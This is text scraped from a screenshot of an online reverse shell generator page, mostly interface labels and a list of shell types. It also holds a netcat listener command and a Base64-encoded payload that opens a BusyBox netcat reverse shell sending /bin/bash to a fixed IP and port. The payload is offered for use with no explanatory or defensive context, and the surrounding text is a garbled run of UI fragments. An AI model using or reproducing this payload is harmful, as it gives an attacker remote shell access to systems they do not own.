 revshells.com
Theme Dark
Reverse Shell Generator
IP & Port
IP 10.2.26.145 Port 4445 +1
Listener Advanced
🚀 nc -lvnp 4445
Type nc
Copy
Reverse Bind MSFVenom HoaxShell
OS All Name b Show Advanced
Bash -i
Bash 196
Bash read line
Bash 5
Bash udp
BusyBox nc -e
C# Bash -i
PowerShell #3 (Base64)
Ruby #1
Ruby no sh
Java Web
🚀 YnVzeWJveCBuYyAxMC4yLjI2LjE0NSA0NDQ1IC1lIC9iaW4vYmFzaA==
Shell /bin/bash Encoding Base64
Copy to clipboard
Raw Copy